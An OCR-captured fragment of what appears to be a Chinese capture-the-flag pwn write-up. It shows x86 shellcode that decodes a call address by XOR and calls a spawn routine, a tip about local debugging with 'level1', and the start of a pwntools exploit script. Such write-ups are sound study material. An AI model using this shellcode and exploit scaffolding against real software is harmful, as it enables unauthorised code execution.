
push 
0x1
push 
edi
push 
edi
push 
0xdeadbeef
; junk
mov 
ebx
, 
302125832
xor 
ebx
, 
0x12121212
call 
ebx
; spawn(%x, %x, %d)
exp.py
可以用 redos 中的 level1 本地调试。
#!/usr/bin/env python
# coding=utf8
from pwn import p32, remote, context, asm, shellcraft
import sys